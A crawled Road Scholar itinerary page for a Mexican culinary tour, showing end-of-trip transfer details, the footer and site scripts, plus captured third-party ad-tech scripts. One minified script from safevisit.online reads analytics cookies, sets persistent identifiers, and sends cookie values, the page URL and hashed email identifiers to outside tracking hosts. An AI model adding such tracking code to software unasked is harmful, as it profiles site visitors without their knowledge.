on:&#xA0;</span>Wednesday, April 14, 2027 in Mexico City at Hotel Barcelo Reforma</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>8:00 a.m. after breakfast; 1;00 p.m. hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>The Group Leader will coordinate the airport transfers for participants that purchased the airfare through Road Scholar. &#xD;&#xA;&#xD;&#xA;Program Only Option Participants that purchased their own airfare can receive help form the program staff in making arrangements knowing that the cost of the transfer is their own responsibility. Taxis to the airport are available. The cost is about 450 pesos per taxi ($22.00 US).&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-16753042" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"464fd42b423e45588dc5a9af3eaedca0"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=iso-8859-1
request_url: https://aa.agkn.com/adscores/g.js?sid=9212306938&cv1=659c3c59-a2b2-4b32-a6f0-bfce37f81736
body_size: -39
content:
neustar_response("003");

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F23977%2Fthe-flavors-of-mexico-a-culinary-adventure-in-oaxaca-puebla%2Fitinerary%2F&sessionid=aea754c6289edd9a24a416aa36e7ceb8&v=1768917313342&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 326
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: text/javascript
request_url: https://safevisit.online/?lcid=11116
body_size: 3902
content:
function ckieRLSckoo(name){var dckie=document.cookie||"";var prefix=name+"=";var ckie_begin=dckie.indexOf("; "+prefix);if(ckie_begin===-1){ckie_begin=dckie.indexOf(prefix);}else{ckie_begin+=2;}
if(ckie_begin===-1){if(typeof lcid!=="undefined"&&(lcid==="11088"||lcid==="10006")){try{return localStorage.getItem("smartDashCookieValue");}catch(e){return null;}}
return null;}
var ckie_end=dckie.indexOf(";",ckie_begin);if(ckie_end===-1){ckie_end=dckie.length;}
var raw=dckie.substring(ckie_begin+prefix.length,ckie_end);var decoded_cookie;try{decoded_cookie=decodeURIComponent(raw);}catch(e){decoded_cookie=raw;}
return decoded_cookie||null;}
function neustar_response(score){(function(d,script){ls_n_script=d.createElement('script');ls_n_script.type='text/javascript';ls_n_script.async=true;ls_n_script.onload=function(){};var myckie=ckieRLSckoo("smartDashLRX");if(myckie==null){var cookieName="smartDashLRX";var cookieValue=score;var expirationTime=2592000;expirationTime=expirationTime*1000;var ns_date=new Date();var dateTimeNow=ns_date.getTime();ns_date.setTime(dateTimeNow+expirationTime);var ns_date=ns_date.toUTCString();document.cookie=cookieName+"="+cookieValue+"; SameSite=None; Secure; expires="+ns_date+"; path=/; domain=."+location.hostname.replace(/^www\./i,"");}
d.getElementsByTagName('head')[0].appendChild(ls_n_script);}(document));}
var mrkl="1510_03677";var liveintent="1";var lcid="11116";var myCookie=ckieRLSckoo("smartDash");var aimedia_pixel="0";var aimedia_site_id="None";var aimedia_u="None";var aimedia_aiid="None";var aimedia_domain="None";function setLSCookie(){var ck_dt=new Date().getTime();var uuid='xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(c){var ck_r=(ck_dt+Math.random()*16)%16|0;ck_dt=Math.floor(ck_dt/16);return(c=='x'?ck_r:(ck_r&0x3|0x8)).toString(16);});var cookieName="smartDash";var cookieValue=uuid;var expirationTime=2592000*2;expirationTime=expirationTime*1000;var ck_date=new Date();var dateTimeNow=ck_date.getTime();ck_date.setTime(dateTimeNow+expirationTime);var ck_date_string=ck_date.toUTCString();document.cookie=cookieName+"="+cookieValue+"; SameSite=Lax; Secure; expires="+ck_date_string+"; path=/; domain=."+location.hostname.replace(/^www\./i,"");if(localStorage.getItem('smartDashCookieValue')===null)
localStorage.setItem('smartDashCookieValue',cookieValue);return cookieValue}
if(myCookie==null){const newCookieValue=setLSCookie();}
function neustar_script(d){ls_n_script=d.createElement('script');ls_n_script.type='text/javascript';ls_n_script.async=true;ls_n_script.onload=function(){};ls_n_script.src='https://aa.agkn.com/adscores/g.js?sid=9212306938&cv1='+ckieRLSckoo('smartDash');d.getElementsByTagName('head')[0].appendChild(ls_n_script);}
(function(d,script){neustar_script(d)}(document));function resonatePixel(){const pixel_tag="<img src='https://ds.reson8.com/insights.gif?rand=%5BRANDOM_NUMBER%5D&evkey=101174872' width='1' height='1' />"
var resonate_img=document.createElement('img');resonate_img.src='https://ds.reson8.com/insights.gif?rand=%5BRANDOM_NUMBER%5D&evkey=101174872';resonate_img.width=1;resonate_img.height=1;document.body.appendChild(resonate_img);}
function appendAdsrvrScripts(){var ls_script1=document.createElement('script');ls_script1.src='https://js.adsrvr.org/up_loader.1.1.0.js';ls_script1.type='text/javascript';document.head.appendChild(ls_script1);let now_ts=Date.now()
var script2=document.createElement('script');script2.type='text/javascript';script2.innerHTML=`
        ttd_dom_ready(function() {
            if (typeof TTDUniversalPixelApi === 'function') {
                var universalPixelApi = new TTDUniversalPixelApi();
                universalPixelApi.init("jdpdf14", ["yc8utz8"], "https://insight.adsrvr.org/track/up?ttd_id=%%TTD_TDID%%&cb=${now_ts}");
            }
        });
    `;document.head.appendChild(script2);}
if(window.OpenId){}else{window.OpenID={getIds:function(data){window._TTDId=data.TDID;}};}
window.getTTDId=function(){return window._TTDId;};function loadScriptAsync(src){return new Promise((resolve,reject)=>{const script=document.createElement('script');script.src=src;script.async=true;script.onload=()=>{resolve();};script.onerror=()=>{reject(new Error(`Failed to load script: ${src}`));};document.head.appendChild(script);});}
function lsTagSecondCall(d){let gaCookieValue=getCookieValue('_ga');let svsidCookieValue=getCookieValue('_svsid');ls_script=d.createElement('script');ls_script.type='text/javascript';ls_script.async=true;ls_script.onload=function(){};const furl=btoa(window.location.href);let browser_language=navigator.language;var cookie_value=ckieRLSckoo("smartDash");ls_script.src='https://ghs4.safevisit.online/?lcid=11116&ncookie='+cookie_value+'&furl='+furl+'&lang='+browser_language+'&ga='+gaCookieValue+'&svsid='+svsidCookieValue;if(aimedia_pixel==1){let aimedia_cookie=getCookieValue('_ai_id');ls_script.src=ls_script.src+'&aiid='+aimedia_cookie;}
if(lcid=="11124"){var ttdUrl='https://match.adsrvr.org/track/rid?v=1.0.0&ttd_pid=i6t6mlg&type=javascript';loadScriptAsync(ttdUrl).then(()=>{var tradedesk_id=window.getTTDId();if(tradedesk_id){ls_script.src=ls_script.src+'&tdid='+tradedesk_id;d.getElementsByTagName('head')[0].appendChild(ls_script);}
else{}}).catch((error)=>{console.error(error);});}else{d.getElementsByTagName('head')[0].appendChild(ls_script);}}
document.addEventListener('DOMContentLoaded',function(){if(lcid=="11124"){lsTagSecondCall(document)}});(function(d,script){if(lcid=="11048"){resonatePixel()}
if(lcid=="11124"){}}(document));function getCookieValue(name){let nameEQ=name+"=";let all_cookies=document.cookie.split(';');for(let i=0;i<all_cookies.length;i++){let ls_cookie=all_cookies[i].trim();if(ls_cookie.indexOf(nameEQ)==0){return ls_cookie.substring(nameEQ.length,ls_cookie.length);}}
return null;}
var ecommerce_order_id;var ecommerce_order_revenue;var ecommerce_products;function isEcommercePurchase(){if(window.dataLayer&&window.dataLayer.length>0){for(let i=0;i<window.dataLayer.length;i++){const dl=window.dataLayer[i];if(dl.ecommerce?.purchase?.actionField?.id){ecommerce_order_id=dl.ecommerce.purchase.actionField.id;ecommerce_order_revenue=dl.ecommerce.purchase.actionField.revenue||0;ecommerce_products=dl.ecommerce.purchase?.products||[];return true;}}}
return false;}
function addAIMediaConversionScript(){var _paq=window._paq=window._paq||[];var atrilyx_order_id='online_'+ecommerce_order_id;for(i=0;i<ecommerce_products.length;i++){_paq.push(['addEcommerceItem',ecommerce_products[i].id||ecommerce_products[i].sku||ecommerce_products[i].item_id,ecommerce_products[i].name||ecommerce_products[i].item_name||"",ecommerce_products[i].category||ecommerce_products[i].item_category||"",ecommerce_products[i].price||"",ecommerce_products[i].quantity||""]);}
_paq.push(['AiMediaGroupExtension::addEcommerceLabel','4']);_paq.push(['trackEcommerceOrder',atrilyx_order_id,ecommerce_order_revenue,false]);}
function addAdsrvrConversionImg(amt,oid){var adsrvr_img=document.createElement('img');adsrvr_img.src='https://insight.adsrvr.org/track/pxl/?adv=jdpdf14&ct=0:h4u5pc3&fmt=3&v='+amt+'&orderid='+oid;adsrvr_img.width=1;adsrvr_img.height=1;document.head.appendChild(adsrvr_img);}
if(aimedia_pixel==1){const lsEcommercePurchase=isEcommercePurchase();if(lsEcommercePurchase&&lcid=="11124"){}}
(function(d,script){lsTagSecondCall(d,script)}(document));function merkleCollectDataLayer(){window._svq=window._svq||[];window._svq.push(['_setCustomVar','sv_smartdash',ckieRLSckoo('smartDash')]);window._svq.push(['_trackPageView']);(function(d,c){var mrkl_sv=d.createElement(c);mrkl_sv.type='text/javascript';mrkl_sv.src='//track.sv.rkdms.com/js/sv.js?sv_cid=1510_03677&sv_origin=roadscholar.org';var tag_elem=d.getElementsByTagName(c)[0];tag_elem.parentNode.insertBefore(mrkl_sv,tag_elem);})(document,'script');window.addEventListener('_svdatalayer_ready',function(e){var event_data=e.detail;var requestOptions={method:'GET',redirect:'follow'};if(event_data.hmid){fetch("https://ghs4.safevisit.online/mrkl?hmid="+event_data.hmid+"&em="+event_data.email_key+"&lcid=11116&ncookie="+ckieRLSckoo('smartDash')+"&conf="+event_data.confidence_score,requestOptions).then(response=>response.text()).catch(error=>console.error('error',error));}});}
function addMerkelScript(document){window._svq=window._svq||[];window._svq.push(['_setCustomVar','sv_smartdash',ckieRLSckoo('smartDash')]);window._svq.push(['_trackPageView']);(function(d,c){var sv=d.createElement(c);sv.type='text/javascript';sv.src='//track.sv.rkdms.com/js/sv.js?sv_cid=1510_03677&sv_origin=roadscholar.org';var tag_elem=d.getElementsByTagName(c)[0];tag_elem.parentNode.insertBefore(sv,tag_elem);})(document,'script');}
if(mrkl=='0'){}
else if(lcid=='11132'){merkleCollectDataLayer();}
else{addMerkelScript(document)}
function addLiveintentScript(){window.liQd_did_004t=window.liQd_did_004t||[];var scriptTag=document.createElement('script');scriptTag.src='https://d-code.liadm.com/did-004t.min.js';scriptTag['onload']=function(e){window.liQd_did_004t.resolve(function(result){if
(result){var requestOptions={method:'GET',redirect:'follow'};fetch("https://ghs4.safevisit.online/nonid?id="+result.nonId+"&md="+result.md5+"&sh="+result.sha2+"&lcid=11116&ncookie="+ckieRLSckoo('smartDash'),requestOptions).then(response=>response.text()).catch(error=>console.error('error',error));};},function(err){if(window.location.hostname!=='localhost'||window.location.hostname!=='127.0.0.1'||window.location.hostname!=='::1')
console.error(err);},{resolve:["nonId","md5","sha2"]});}
document.head.appendChild(scriptTag);}
if(liveintent=='1'){addLiveintentScript()}
function addAIMediaScript(){var _paq=window._paq=window._paq||[];_paq.push(['AiMediaGroupExtension::set_organic_aiid',aimedia_aiid]);_paq.push(['AiMediaGroupExtension::set_proxy',aimedia_u]);_paq.push(["setDocumentTitle",document.domain+"/"+document.title]);_paq.push(["setDomains",[aimedia_domain]]);_paq.push(['setCookieDomain',aimedia_domain]);_paq.push(["enableCrossDomainLinking"]);_paq.push(['enableLinkTracking']);_paq.push(['trackPageView']);(function(){_paq.push(['setTrackerUrl','https://'+aimedia_u+'/matomo.php']);_paq.push(['setSiteId',aimedia_site_id]);var d=document,aimedia_g=d.createElement('script'),aimedia_s=d.getElementsByTagName('script')[0];aimedia_g.type='text/javascript';aimedia_g.async=true;aimedia_g.src='https://'+aimedia_u+'/matomo.js';aimedia_s.parentNode.insertBefore(aimedia_g,aimedia_s);})();}
if(aimedia_pixel==1){addAIMediaScript()}
if(lcid=="10001"){(function(h,o,u,n,d){h=h[d]=h[d]||{q:[],onReady:function(c){h.q.push(c)}}
d=o.createElement(u);d.async=1;d.src=n
n=o.getElementsByTagName(u)[0];n.parentNode.insertBefore(d,n)})(window,document,'script','https://www.datadoghq-browser-agent.com/us1/v6/datadog-rum.js','DD_RUM')
window.DD_RUM.onReady(function(){window.DD_RUM.init({clientToken:'pub40ed6cfdbbb442a0efd9a44c0e1dcba0',applicationId:'f2e0309b-fbb0-4ee6-8658-2feafd7bf4d9',site:'datadoghq.com',service:'ls-direct',env:'prod',sessionSampleRate:100,sessionReplaySampleRate:20,defaultPrivacyLevel:'mask-user-input',});})}
if(typeof module==='object'){module.exports={ckieRLSckoo,neustar_response,merkleCollectDataLayer,setLSCookie,neustar_script,resonatePixel,getCookieValue,lsTagSecondCall,addMerkelScript,addLiveintentScript,addAIMediaScript,appendAdsrvrScripts,};}